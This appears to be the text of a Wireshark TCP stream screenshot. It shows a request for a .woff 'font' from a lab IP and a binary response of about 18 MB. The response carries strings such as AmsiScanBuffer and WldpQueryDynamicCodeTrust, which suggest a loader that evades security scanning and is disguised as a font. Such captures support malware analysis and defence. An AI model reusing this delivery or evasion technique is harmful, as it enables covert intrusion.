 Wireshark · Follow TCP Stream (tcp.stream eq 100) · josh.pcapng
GET /balls.woff?x=7001 HTTP/1.1
Host: 192.168.7.130
Connection: Keep-Alive
Raw binary data and API
function calls
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Date: Sun, 05 Jan 2025 16:29:59 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
1178a58
H...H.....3...3...............................................R.U.."....pZ/._y..w....j..*..bR..{...
..v.R.......>..c ..}..~|@).....f........(=.A...e_.3y..c......r6........G$j.").....=n....|.!..p.....
;.>.G....hi%.w.M........D..@.. .}....Fp.`V:.....L...E.."r.D..<s.[..S.?>.f..|...0:....F...@..}wWP..&
.....?.p......k5._.j..n:r.m.K..!..C.G.....r...Q..5r..EI....`'.A>YF..R=C..._-Y....
..i....77E6`Q/...CO.......s.G....)..j).N..D.......v....0..4..3.6._+.........&.......RO.|.+../..6.
.............4...ole32;oleaut32;wininet;mscoree;shell32............................................
...............................................................................................amsi
....clr.wldp.......................................................................................
..........................................................................ExitProcess;exit;_exit;_c
exit;_c_exit;quick_exit;_Exit......................................................................
.....................................WldpQueryDynamicCodeTrust.......WldpIsClassInApprovedList.....
..AmsiInitialize..AmsiScanBuffer..AmsiScanString...................................................
Total Packets in
Uncompressed Conversation
0%
Total Bytes in Uncompresed
Conversation
1 client pkt, 12,570 server pkts, 1 turn.
Entire conversation (18 MB) Show as ASCII No delta times Stream 100
Activate Windows
Find: Case sensitive Find Next
Go to Settings to activa
Filter Out This Stream Print Save as... Back Close Help